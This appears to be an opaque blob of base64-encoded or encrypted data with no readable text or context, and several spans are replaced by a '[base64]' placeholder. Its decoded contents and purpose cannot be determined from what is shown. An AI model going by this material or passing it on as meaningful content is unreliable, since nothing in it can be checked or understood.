UHYYcy2na66iPVJ+ELy1DV0EyyKTGCVsNY0JK90q/mNQJF0nePUlrvZ1Umse9/YZFgPBNIkGYylmkAsrx2zxOV4JVyNo6R/v4GhVfFXmvwwRV5p2iABuPzrvW3vWaswrEiNIe2iucISiPRs4ELS3SRhXgHbcSCdsfdYUI5Fn8DgfO11xLbp2s6JzFXoZtOUMTALSONxAcyR9wxpm2mrxOh8mVTxjp3auoy0SNBDg/wBLWf85jA1pHHvAQWXXYeoJIgZKNiXzYrWIPRs4ELS3SRhXgHbcSCdsNNlSK5sm/iMCM148daVrs78gG3Ye9r5JShLUI44GJzh82Ucl7GvoLx4GVyN46S/r8Ft9MFW9rGMYV4B23EgnbDSQFCuTJLhqGTAYey/qOOfnPxslDam3BxYVgHDaSGliYpAIK4I1sWoCM0wmf+lr+up0SDZv++cMVifPJokGYylm8lh+wSz9Y0tcGHMtp2uuoj0bOBC0t0kYV8kw3EAlIWfZUSmTOaV3UDgWMS2hba6zLBslDam3BxYBiXaODXM5Zt4Uf9tt62QvOUg2Y9ck/vdzX31C3dJYCV/Ff8diJ2w0kBQrkyS4alB2GHMtpyLoojUZa1Hy9htRVYBrwVUnIjrSHSvBYew/AjgYJ2XuOKDdckt9XsT4GU0ZxDOOO2YqdcJdI9Yto0BQdhhzLadrrqI9GzgQtLdJURGAft4NYytxkhQ2jjm4JF40EXN/4j/78HMbbFj95EdbFtB4iAllOXrUUXmTO7g+GD9LfVLoO+vsSVp6RfrzDEpfxX/cUic4fNlHJexr6C8eBlcjePdj66smMTgQtLdJGFeAdtxIJzEekBQrkyS4alArFFktp2uuoj0bOG/k5QxIGNAZjA1pdjTWQWXQcPElHnYQei38NqKIPRs4ELS3SRgo0CSZGGg8RtVVb8o+uCwFOFsnZOglrqo0G2M6tLdJGFeAdtxIJ2w0wlF/xnb2alF3ECdl7jig8m9eaF/[base64]/IAY4RPz+GhYUwSbSDWk6OtI+K5MkuGpQdhhzLadrrqI9GzgQtLdWGF/[base64]/223rZAAkXSNi92Xt7nJIfRi9rGMYV4B23EgnbDSQFCvOJPsrBDVQcyXiYq75Fxs4ELS3SRhXgHbcSCdsNJBGbsdx6iRQdwloB6drrqI9GzgQtLdJGAqqdtxIJ2w0kBQrkyS4OBUiTSFjp2q+uRcbOBC0t0kYV9169kgnbDSQFCuTW/E5PTlaOmHiBPzLe0l5XfGtSV4CzjWIAWgiNJgdK8gOuGpQdhhzLadrrqI9Un4QvLYdUB7TeJ8Jd2xozBQqx2zxOV41WSMj4iX4qz1JfUTh5QcYA8g/j0ZYJXrWUXn+a/ojHDN+IWLqHs+qNAASELS3SRhXgHbcSCdsYtFGK9YkpWoEPlEgI+Qq/qx4VW4LnrdJGFeAdtxIJ2w0kF1tkyz9ZBl/GCFo8z787D0aKAuet0kYV4B23EgnbDSQXW2TLLooHzlUNmzpaa6/IBtsSeTyBl5XxXiRQSc+ccRBed0k/[base64]/nNBtqVeDiG1ZXgWfHYidsNJAUK5MkuGpQdlE1La8uoPduXmpx8/IHTDPBIp1IIWo0klZk3Gj9Kx50GG4wpz/[base64]/POJkUbhx71Bslx2HrPlg4EXot9S76929VOBGkrGMYV4B23EgnbDSQFCvFZepqH3YFc2ipJu/6SVRtU/[base64]/SRZdkNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrxWXqahl2BXN67iXq7WoVa1Pm8gxWWdc/mBxvbGjMFDufDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJBVK44k7yMeMlckI/Qo/[base64]/Kp4EiM6tLdJGFeAdtxIJ2w0wlF/xnb2ahkldjJDryWnomFHOBH95C9RGckimUBpZTSPFCPFa/EuUGYYbjC6a/qiIhsoEK63HRFXmnaxCXMkOt1Vc5tqtGpAfwNZLadrrqI9GzhNuJ1JGFeAdtxIJxNn0Vpix23iLyA5SABh6D/[base64]/[base64]/kwZ0djTWQWXQcPElHnYQNiGnP6eiZjE4ELS3SRhXgHbcSCc6dcIUZZM5uDENejJzLadrrqI9GzgQtLdJGFeAOcdiJ2w0kBQrkyS4alB2Xjx/p2PhonRVOFW9twwWH8Elsx9pHGbfRG7BcOFiH38YdSunY+DZcmY4DbTyMlcqiW32SCdsNJAUK5MkuGpQP15zJaY/p6JvXmxF5vlJVkyqdtxIJ2w0kBQrkyS4LB8kGHtipyLgomkSEhC0t0kYV4B23EgnbDSQFCvaYrhiBHhQMn7IPODSb1RoVebjEBAYiX/2SCdsNJAUK5MkuGpQdhhzLadrrqJuTHFE9/9JEBiJdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC09AhLEoB0iQZjKWaSDgGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHafCXQpNJJSZMFn/T8eMl0hL71BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GD1W6Bauvz0aOUTP+DQDfYB23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELT1G10Wy232SCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9/[base64]/B4SDgNtOMBUQSOCY8JaSVg2U5u/XH1KBUkECcj5CTh6XReXUjk/[base64]/fyeFR+EOC5ClcYyz+ZOGY4fJASLZNwtikfOVM6aNcq+uo9BDhEuvQGVxzJM6wJcyQ0ihRlnWf3JRs/XQNs8yO1iD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3lOevjdgASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzbuY466I/S3dAx/sGTASCbPZIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYGY4mkxhUIHvERyuOJOwiGSUWDH7mJef2dEF9YPvnOlQY1CXUHCk8e8BnZ9xw62NLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyT6OBU3U2gHp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTZ/k5FXYaI2L3GOLtaWh7X+TySwJ9gHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtOEISlfTNZMYYhp13EFukzm4Phg/S31S9Crg62lSYlXE+BlrG88irwtoPHGYQCXDa+gZHDlMAG7oO+urJjE4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/eFyS31m9fscXX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV5921EBpYmTfRFjfa+wZEzlINi26a/3hckt9ZvX7HF1ejHbUBikTZN9EWN9r7BkTOUg2SP874ut+UmwQqbdICF6JXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B2xkgvZHqeRGTDV/QlBAVbPH3ia7Oic050XL27SRAZjgmMB3cfeN9AWNBr6C81Lkg/ZOQi+qIgGzkBvb5SMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBD25QxZHJtc3EgnbDSQFCuTJLhqUHYYcy2na66iPRs4U/XkDBhVxDOQCX5uLroUK5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIaWJw1VhqyiSlagQ+USAj2Djv7HRPcUrx2RxVFcUk1BwpKHHcVXKfJPZkFDNUMnSucISiPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzb/Uu7+kmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GDdo4Sr77mkBEhC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na67sRlRFEKm3HWMY/W32SCdsNJAUK5MkuGpQdhhzLadrrqJgMTgQtLdJGFeAdtxIJz5xxEF53ST2cXp2GHMtp2uuomAXEhC0t0kYV4B2owd3KXrjVWbWU/EkFDlPaS3hPuDhaVJ3XrS/DBFX21zcSCdsNJAUK5MkuGoEJEFzdo1rrqI9GzgQtLdJGFeAdtxIcS1mkEArjiTvIx4yVyQj6Dvr7DVeNBC2yBpdG8Z01VMNbDSQFCuTJLhqUHYYcy2na+fkPRNsGbTlDEwC0jjcHDxGNJAUK5MkuGpQdhhzcKco7/[base64]/HjKlcZxj+bHXUpcOBbe+Bo9z4DbBg1eOko+utyVTgY8b5JQ32AdtxIJ2w0kBQrkyTuKwJ2THMwpz/m624VR0P1+QBMHtozrAd3H3jfQHibYbhsVnZdfX3oO93uck9rGa+dSRhXgHbcSCdsNJAUYtUksCQFOlRzLLp2rvY0G2pV4OIbVlfUbfZIJ2w0kBQrkyS4alAkXSd49SWu9nVSax7L5AhWHtQ/hg1XI2TjWGTHd7A+GD9LfX7iP/rrc1xrELKxSUwfySXSG2I4YNlabMAq6CUABVQ8efRitYg9GzgQtLdJGAqMXNxIJ2w0kBQr7GP9PiA5SABh6D/d4XJLfQq08RxWFNQ/kwYnZHGZFHC5JLhqUHYYcy2na66idF04GPG3Tx5XxXijGGg8R9xbf+Bn9zoVE0AjYe4o5/Y0G2M6tLdJGFeAdtxIJ2w0kBQrk3L5OFAiGG4t8yPn8TNka1H6/[base64]/+utzXGse5PgZaxvPIq8LaDxxnBQpw2HqORklTDZj82mnuRcbOBC0t0kYV9169kgnbDSQFCuTW/8vBAVdIH7uJODQeFh3QvCtSV4CzjWIAWgiNJhRIpN/kmpQdhhzLadrrqI9G25R5rcdGEqAdI8cdSV61xYrjjm4PgkmXTxrpy6upDsbfRCrtwwYTYB000orRjSQFCuTJLhqUHYYcy2na67sPQY4RPz+GhYExSWPAWgiV99BZcdh6jlQcB5zee8i/axuXmtD/fgHexjVOIgNdT9PxGkwuSS4alB2GHMtp2uuonRdOBj6vklKEtQjjgYnIi+6FCuTJLhqUHYYcy2nPe/wPVQ4DbTwDEw0zyOSHGI+X9VNI8ds8Tlcdkx6IY1rrqI9GzgQtLdJGFeAdtxIdWwpkEZu0mDLLwMlUTxj1D/h8HxcfWLx9AZKE4g51VMNbDSQFCuTJLhqUHYYIWjzPvzsPUkSELS3SRhXgHbcSCdsNJAUK4wksGIEPlEgI/Qu/fF0VHZz++IHTBLSJdwUe2w8xFxiwCrrLwMlUTxjxCT77GleakO0qklDCol/0EgvOHzZRyXAYes5GTlWEGLyJfrnb0hDRMm3VBgFiXrcGi5GNJAUK5MkuGpQdhhzLadrrrg9VW1c+KxjGFeAdtxIJ2xpnD4rkyS4alB2GAx94jn9625PS1Xn5ABXGfIznwd1KC6QUn7dZ+wjHzgYe2ira/qrPUASELS3SRhXgHbcSCdsYtFGK90kpWpSJUwhZOksrKIgBjhE7ecMVxGAM9xOIWxxkAsr1iSialJ5Gn8Hp2uuoj0bOBC0t0kYV4B23AcncTTXUX/wa+0kBDNKGGj+Y/rqdEg0EPq+UjJXgHbcSCdsNJAUK5Nz6iMEM2s2fvQi4exOT3dC9fAMahLDOY4MLyM4kEAiiA64alB2GHMtp2uuoj1PcFnnuRpdBNM/kwZEI2HeQG7Bd7g2DHYQJ2XuOKDxeEhrWfv5KlcCziKZGnRsKZBPdpo/kmpQdhhzLadrrqI9G2xY/eRHSxLTJZUHaQ97xVp/[base64]/BxSDZc8fkOTB+Mds1BPEY0kBQrkyS4ag16MnMtp2uuoj0bR1/k8gd5E5p2mh1pL2DZW2WTLP1mUCIRc3aNa66iPRs4ELS3SRhX1D6VGyk/ccRAYt1j62QfOFo2a+g56+1tXnYQsrFJEBKAa9wcbyVnnkdux3DxJBclFjxj5S7o7W9ed0Dx+UFdXolt9kgnbDSQFCuTJLhqUCBZIS3pa7OiaRVsSeTyRTJXgHbcSCdsNJAUK5MkuGpQORhuLfMj5/[base64]/[base64]/wBLWcM3jEghajTEXGLAKvsrAHhMMm/yJernbxI4TOi3QVZXnXbeGGg8YcAWIp8OuGpQdhhzLadrrqI9GzgQtLUZVwfVJt5IJnEpkForz3i4YgQ+USAj5Cr+ojsdOET8/hoWFMEm0hhoPGHAHSvPeLhiHnYFcy/zKuz3bRkxHJ63SRhXgHbcSCdsNJAUK5Mkuj4RNE0jL6dqs789VThM6LdBTB/JJdILZjw0lhIrx2zxOV41WSMj8yrs920SOEzot0FWV5123hhoPGHAFiKfDrhqUHYYcy2na66iPRs4ELS1GVcH1TiYDXVuNI0JNpNqkmpQdhhzLadrrqI9GzE6tLdJGFeAdtxIJ2w0kBQrkzu4Phg/S31S6Dvr7E1UaEX68wxKX8V63BwpL2bEXWbWa+0+UCpEc3nvIv2sbl5sRP35DktZwySIAWope8VAIrkkuGpQdhhzLadrrqI9GzgQrrdLSBjQI4xKJ3EpjRRluSS4alB2GHMtp2uuoj0bOBC0t1YYA8g/j0ZYI2TVWlvcdO06WDMRWS2na66iPRs4ELS3SRhXgHbcSD1sNsRVacZ0umpNawVzY41rrqI9GzgQtLdJGFeAdtxIJ2w0kAsrx2zxOV4JVyNo6R/v4GhLMFW9nUkYV4B23EgnbDSQFCuTJLhqUHYYaS3xJOfmPQsjOrS3SRhXgHbcFStGNJAUK5MkuGoRNFchedck/rg9XW1e9+MAVxmAftVIfEY0kBQrkyS4alB2GHN57yL9rEJLalXk+BlqEsEyhUAubDKWFH/bbetkLyZKNn3oO83uckh9GL27SRADyD+PRnQpYMRdZdR3tjoCM0g8fad2rqMsEiM6tLdJGFeAdtwVK0Y0kBQrkyS4ai85VhZ14ij79ngBOFbh+QpMHs843EBiZTTLPiuTJLhqUHYYcy2na/jjbxt2EKm3HVAe0232SCdsNJAUK5MkuGpQMxgvcadj66IgG29Z+vMGT1nFIJkGc2UvuhQrkyS4alB2GHMtpyLoojUadh7L+B9dBcw3hSl1IXHUHSvBYew/[base64]/ynT9agwqGHFg6D7953lUb162t1QFSoAz0hx+PHGZFHC5JLhqUHYYcy2na66iPRs4EOL2GxgYgGvcSTZ3HpAUK5MkuGpQdhhzLadrrqJ0XTgYvLUeUB7DPt5IbiI01RQ0kyz3ak12C3Mwunau5zNMcFn3/[base64]/PYHXxLEApMdZCRxwxQtlST9ZBM+WT1q4i/[base64]/SQEDxFzdo1rrqI9GzgQtLdJGFeAdtxIJ2w0kF0rjiT9cXp2GHMtp2uuoj0bOBC0t0kYCqp23EgnbDSQFCuTJLhqUHYYJWz1a/[base64]/[base64]/cZ+0nFThMfWjrLuPnc09eQvv6OVceziLVSHxGNJAUK5MkuGpQdhhzLadrrqI9GzhG9eVJTVeddpgHZDl51Vp/nWH0Lx0zVidL9STj0nJSdkS8/kdbG8kzkhxfYDTZGmjfbf0kBA8RaAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5txsWoLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kEJqwST7ak12GWI2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP4lAnYQJWz1a+aiIBsoC7T/SQRXznijB3EpZtxVcvZo/ScVOEwgI+su4OVpUyMQ/LxCEVfbXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lOFtJ2kEg6bHqea2TFYeomES99P2jqLuD2bmBwba+dSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9G3FWtL8FGFGGdtQdJ3EpjRRnk3jkalg6FjBi6T/v63NIOBaytwUWFM84iAluImeYQSKaLbFqC1wYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdltzMKdqvrkXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj1ZalX1/FIyV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4EOmdSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr84g9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alA/XnMlpiinom9ebEXm+UkZRptc3EgnbDSQFCuTJLhqUHYYcy2na67/Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrv8XGzgQtLdJGFeAdtxIaWJL01hi0G/RLlAqRHMl6WXR4XFSe1vd80kFV5B/[base64]/g8YX4IliQtkKWfDFiuOOaVqFn8YKAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5sssCReO1E9ZPck/u9yVTgNtLZYEVuAONILZjw0lhIr3Sr7KwB4XT17p22ooj9YcEL7+gwaV51rwUhpYnfRRCXWau5kEn8Rc3/iP/vwcxs5Aa+dSRhXgHbcSCdsNJAUK5MkuDdQM1QgaKdp7e5ySH1UtrdUBUqAMNxOIWw83hpm2mrxOh8mVTxjp3auoywSIzq0t0kYV4B23EgnbDTNPiuTJLhqUHYYcy2na/[base64]/663Ncax7w8gVZDoAqgEg3dx6QFCuTJLhqUHYYcy3xKvyiaBslEPq5ClASwz2vHGYvf5gdMLkkuGpQdhhzLadrrqJ0XTgYteJAGAXFIokaaWw1gQ8BkyS4alB2GHMtp2uu63sbMEO0qUkIV4Zw3AYpIHXDQFvcdLhsVnZZczGnJaDufEhsYPvnSRNX03/cGmI4YcJaK5I1o0BQdhhzLadrrqI9GzhG9eVJW1eddpJGWCtxxHFt1WH7PhkgXQNi9xji7WlIMEW6+BlMHs84j0ErRjSQFCuTJLhqUHYYcy2na67qPQY4XrrIGlkZySKVEmICYd1WbsEskmpQdhhzLadrrqI9GzgQtLdJGFeAI9IHdzh931p4nWf3JRs/XRZ19yL8524XEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhnIGzpIvrrZ15WRfn1DEpfzniPDXM4fd5TeJMivmoeeEs2efMi4OVuFXtf+/wAXTLYJpUaYj84kAQiuSS4alB2GHMtp2uuoj0bOBC9u2MYV4B23EgnbDSQFCuTJLhqHHYFWS2na66iPRs4ELS3SRhXgHbcSCdsNsNAedpq/2hQawVzef476+17G20e++cdURjOJdILaCN/2VFb0nDwalZwGCYj6Dv663JVax73+AZTHsUGnRxvRjSQFCuTJLhqUHYYcy2na66iPRs4ELS3SQdX1XiTGHMle95HJdBr9yEZM2gyee9BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4cFB+Vn1+4j/663NcaxCysUlWWdMziBxuInPDGmjca/MjFQZZJ2Wua/L+PRk3EridSRhXgHbcSCdsNJAUK5MkuCxQaxg9eOsnoog9GzgQtLdJGFeAdtxIJ2w0w1dkw2G4d1A4Fgxq4j/e7W1odF/gxApXB8V+iUZoPGDZW2XALbRAUHYYcy2na66iPRs4ELS3SVEE8zOPG24jeuNXZMNh/GpNdhogaPQ45+1zGTgNqapJSxTPJplEDWw0kBQrkyS4alB2GHMtp2v96nJOdFTE8htLHtMi3FUnbX3DZ27Ad/ElHgVbPH3iL66kOxswXuH7BRhWnWvcCycwaJBcK40kqGNLXBhzLadrrqI9GzgQtP4PGF/OI5AEJ3EpjRRomiTjQFB2GHMtp2uuoj0bOBC0t0lREYB+nUg7bHqeWGrAcMglAHYTc36ua/znaU5qXrS2WAN9gHbcSCdsNJAUK5Mk5UBQdhhzLadrrqI9GzhZ8rdBUQTzM48bbiN641dkw2H8alZwGD146yeuoyAGOFO9txIyV4B23EgnbDSQFCuTJLhqUD9ecyWmJaDdel5sY/HkGlEYzgSZC2g+cJhYIpMivmpROBYMZeY43udvSHFD4PIHTCTDOYwNQSNm4FV/2yz0ZlAjFjx98yLh7G4SMRDvnUkYV4B23EgnbDSQFCuTJLhqUHYYMGHiKvzRaVRqVfDFDFsY0jLUBitseJwUZ5o/[base64]/[base64]/7/Z4EzEctLZYA32AdtxIJ2w0kBQrkyTlahU6SzYt7i2uqm5Td0X48zldBdM/[base64]/g8YX4Ew3BR7bDzYFDWTNLhsVnZZcyCnLaDkdElrRMDkSQZKgGeZWydmNNgdIpNiuHdQLRgwYvIl+rg9CzQQ8v4bSwP0JcZIZmxpiz4rkyS4alB2GHMtp2uuoj0bfh73+BxWA4B9wUg2dx6QFCuTJLhqUHYYcy2na66ibV5qQ/3kHWsDzySZDFUpd99Gb5tw8CMDehg/[base64]/GIFeE0hYatr+6xyS2xZ+/kaEUyqdtxIJ2w0kBQrkyS4IxZ2EDx94iXr5kpSdlT74EAYDKp23EgnbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNJAUK5Nr6C8eM1wEZOkv4fUzVGhV+vIbGEqAOIkEa3cekBQrkyS4alB2GHMtp2uuomAbe1Hg9AEYX81/3BN6RjSQFCuTJLhqUHYYcy2na66qcxVqVeDlAF0E7DePHFcjZJAJK4MttGpYOBY/bPQ/[base64]/zkHVkF1HTcSTpxNNUaf8p0/WpWcBh7Jell4uNuT0hf5LdUGBnPIdVEJyI6wlF/wW39OTw3Sydd6DulqTQXEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhKNnn1IuvxUVprRMT4GRhJgGXcTiFsNtZBZdBw8SUedBhuMKc/9/J4VH4Q4bkGSAPJOZIbKS1yxFF5/HT9JFlcGHMtp2uuoj0bOBC0t0kYV4lc3EgnbDSQFCuTJLhqUHYYcy2na672b0I4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac+oO1tT3Ff+uRHWRHUM44ndyl6mEElxnb0ZlAjFjx98yLh7G4XOF/k8gddE/c/kgxoOz2LPiuTJLhqUHYYcy2na66iPRs4ELS3FBgUwSKfACdkYpkUcM4OuGpQdhhzLadrrqI9GzgQtOUMTALSONwGKRNhwFBqx2HXPBUkVDJ01D/v9ngTMRy0tlgDfYB23EgnbDSQFCuTJOVAUHYYcy2na66iPRs4WfK3QTJXgHbcSCdsNJAUK5MkuGpQflZ9YO4l5/[base64]/LaZ6tYg9GzgQtLdJGAqMXNxIJ2w0kBQr7Gz5OSAzSiBk9D/r7Gloe1/k8i9XBfA3iAA9bHLFWmjHbfckUH5dfy3zYq75Fxs4ELS3SRhXgHbcSG4qNJgVf9tt62QFJFQgLfs3rqNpU3FDuuIbVASOOpkGYDh8mRR51nDtOB52GWI2jWuuoj0bOBC0t0kYV8Y5jkgvOnXCFGWTObh6S3ZWczGnP+brbhVtQvjkR1QSzjGIADxsepsfIpN/kmpQdhhzLadrrqI9GzgQtLcfWQWAOdxVJzh82Uclxnb0OSs4ZWgHp2uuoj0bOBC0t0kYV4B23AFhbDyRWyvPeLhrH3hXI3nuJODxPUdkEPu5BkgDyTmSGydxKY0Uf5ok+yUeIlE9eOJwhKI9GzgQtLdJGFeAdtxIJ2x91hQjkXT9OAM/Sydo6T+sojwGJRDg/wBLWf8xmRxXI2TjWGTHV/slADMQPCPoO/[base64]/HVAe03iPDXM4fd5TeJMivmoEPlEgI/Qu+vZ0VX9DuvQGVxzJM6wJcyQ9kEh3kya3aEtcGHMtp2uuoj0bOBC0t0kYV8kw3EB1bCmNCSvWLbg4FSJNIWOnar65Fxs4ELS3SRhXgHbcSHpGNJAUK5MkuGpQdhhzf+I/+/BzGzkBr51JGFeAdtxIJzE4uhQrkyS4alB2UT1k83Gu5GhVe0T9+AcYX8V/3BMNbDSQFCuTJLhqUHYYJWz1a/qiIBtsWP3kRTJXgHbcSCdsNJAUK5MkuGpQOBhuLfMj5/EzSH1E4P4HXwSAKoBIfDE4uhQrkyS4alB2GHMtp2uuoj1UOA207GMYV4B23EgnbDSQFCuTJLhqUHYYc3jpL+vwJxs5EbzhBlETgGbcSTpxNN4aft1g/ThQaRg9I/Il6udvGyIQtaZAFH2AdtxIJ2w0kBQrkyS4alB2GHMtpyXr9Ulaegq0tkgQAc8/mEg3bDWNCSvdKvYvBwJZMS24a+Csc15vZPX1SQJXgWfVRA1sNJAUK5MkuGpQdhhzLadrrqI9G3tf+/wAXTLYJpUaYj8ukEBj2ne2FQM3Vjp57jHrzGhWelXmvwcWFM85lwFiCWzAXXnWd7RqQH8UWS2na66iPRs4ELS3SRhXgHbcSCdsd99bYNphyCsEPgJzL/Q//[base64]/B6drrqI9GzgQtLdJGFeAdtwVPEY0kBQrkyS4alB2GHN5qRTt7nhaan/i8htUFtkEmQtvKXfbYGLeYepiWW0ycy2na66iPRs4ELS3HRYoxDOdC3MlYtFAbvxy/TgcN0F7JLxBrqI9GzgQtLdJGFeAfohGZC1kkAkrxyrHLRUieiFi8Djr8F5aaFH2/[base64]/axtSX1A++dJBVeBZ9VEDWw0kBQrkyS4alB2GHMtp2um9jNIfUTg/[base64]/5+x6SDZf+vUMXhjSM5MYYiI0jRQj1iS+bFAzFjxj5S7o7W9ed0Dx+UAYC9x2kh1rID2cPiuTJLhqUHYYcy2na66iPRswRLrkDEwDyTibGykocdxVcpM5kmpQdhhzLadrrqI9GzgQtLdJGFeAIJMBY2wkkBU2jiSwL1BwHnNoqS/r7nxCMTq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy24a/rqdEg2b+f2B1EDySyZJnIhdtVGI9Yq/C8cN0F/Lehl6udxWmEZnrdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp3Gu7TNffVz17kAUfYB23EgnbDSQFCuTJLhqUHYQJyP0Lvr2dFV/Q7riB1wS0nbBSGhiYd5QbsEttEBQdhhzLadrrqI9GzgQtLdJEAOOJZkccyV610cl3WHvHhE0GG4t6GXg52pveVK9u2MYV4B23EgnbDSQFCuTJLhqWCIWIGjzP+fsekg2U/v4AlES5S6MAXUpZ5AJK9wq+yUfPVE2SP875/B4SDEcnrdJGFeAdtxIJ2w0kBQrkySwPl4lXSd57iXp8TNYd1///gxoFtQ+3FUnIzrTW2TYbf0aESJQeiGNa66iPRs4ELS3SRhXgHbcSC84OsNRf8dt9i0DeEg8fdQn4fZuGyUQ+7kZVwfzOpMcdGU4uhQrkyS4alB2GHMtp2uuoj0TbB7n8h1MHs4xj0Z3I2TjWGTHV/slADMYbi3oZf7tbWh0X+DEClcHxX/QYidsNJAUK5MkuGpQdhhzLadj+qxwUnZZ5PgZVRjOdsFIJn09nD4rkyS4alB2GHMtp2uuoj0bMES6+whLA/[base64]/EvWH8YL3GnY/qsaEh9fPv0CFQk1DmOCWApNI0UKoMto0BQdhhzLadrrqI9GzhEusgcSBPBIpkncSlm3FVy4HD5PhV+EWgHp2uuoj0bOBC0t0kYA44lmRxzJXrXRyXDdv06HyYYdSuNa66iPRs4ELS3SRhXgHbcSC87fd5QZMQq+S4UE042Y/MH5/FpXnZV5p1JGFeAdtxIJ2w0kBQrkyS4alB2GGwt8CLg5nJMNlHw8yxOEs4isAF0OHHeUXmbDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNtJRbdx2/T8eOlcyaaVnhKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2XiZj5D/n7XMbMBm07GMYV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELTjR2cYzhSZDmg+ceVaZ9xl/AIROFw/aPVjp7kXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHcIWS2na66iPRs4ELS3SRhXgHbcSCdsNJAdAZMkuGpQdhhzLadrrqI9GzgQtLdJAlfXP5IMaDs60UB/0mfwDwYzVictoW2Eoj0bOBC0t0kYV4B23EgnbDSQFCuTJO8jHjJXJCPmP/rjflNdRvH5HRBVzzieDWEjZtVBZd9r+S5Sehg1eOko+utyVTgYvbcSMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bbB7L+Ad6EsY5jg1SInjfVW/[base64]/4jvh8k9eeVTtv0ARV9tc3EgnbDSQFCuTJLhqUHYYc3vmOa7tPQY4EaSsYxhXgHbcSCdsNJAUK5MkuGpSME09bvMi4ew/GyUNtOMQSBLPMNwcKT9830Fn10LxOBV2HnUtr2PhoiAbOQG9u0kQGYBr3Ek2ZT2cPiuTJLhqUHYYcy2na66iPRs4ELS3S0gY0COSDGI+NpAJNo4k7GQEL0g2LaFtru09BDhE/[base64]/P4aFijQJJkYaDxG1VVvyiyxagwqGHJ5pzfyoj96OhC1qlQYA44inQ9JLXnVHSvBYew/AjgYcjy8Qa6iPRs4ELS3FBR9gHbcSCdsNJBrZN1G/SwfJF0GY+sk7+ZVWnZU+PIbAlfGI5ILcyV73hQjmiTjQFB2GHMtp2uuoj0bOET8/hoWKNAkmRhoPEbVVW/[base64]/bbetkLz9WNWj1BuHgdFd9dub4BG02iH/HYidsNJAUK5MkuGpQdko2efI54KI1MTgQtLdJGFeAdtxIJ2w0kBQjwSSlahV4VTJ55COmrV5Tal/58jUXX/tm0VFaZz2fHSKTIr5qWH5MczCnae3qb1R1Vba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwkm0LxOBUwVytxyBvcq0EUMGukulBlXIl51UEnajKQHCPHJKVqAg0JDiPzJMLtal5qc/XkDBBeiXrcQGlsKZBGUIFZsWNcXBhzLadrrqI9GzgQtLdJGFeIJNxVJyk63VV/0GywZQIgAntWt2a33zYSRB6ky0AYG8k9mUhAKXfbWySaLbhsVnYQe3mndq6gcEhxVba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwk/lfRD1B+Y2MgvhalqzISMRCysUkQX9R2wUglIWfZUSmaKLhiHnYFc3/cetOrNBcSELS3SRhXgHbcSCdsNJAUK5t2uHdQMxY+bPMo5qoyZzB73MMkdFuAOpUDYmxT1Vdg3FixaiYzSiBk6CXSrTVgKB2tykIRWIl/3E4hbDyYQCuOJLo5ETBZIWSlYqKiNVU4DbTlMgkqiX/QYidsNJAUK5MkuGpQdhhzLacuoO98T3tYvLgoVhPSOZUMeyB921Er/[base64]/ZHwl3Huju0AQMR+9vkkeUYB+1BwncTTCbzruKuwlPDlPNn/EKv3nNRIxHLS/BxhKgCSnWlplPZw+K5MkuGpQdhhzLadrrqI9G3sQsrFJEB6Aa9xKaiN22VhukS20QFB2GHMtp2uuoj0bOBC0t0kQB4Br3EpjKWfbQGTDJrhrTWsYOiSrQa6iPRs4ELS3SRhXgHbcSCc3NN8OK9wouChKdkx/LfFxruwxG34KtP5FGBqadoxEJyUukFUrzg64alB2GHMtp2uuoj0SIzq0t0kYV4B23BUrRjSQFCuTJLhqLzFdJ0/1JPnxeElbUeT2C1EbySKVDXR2NNZBZdBw8SUedhB6LfxBrqI9GzgQtLdJGFeAIJ0aJyk0jRR/223rZC8yXSdo5D/[base64]/aa6/IAY4Vbr1SR5R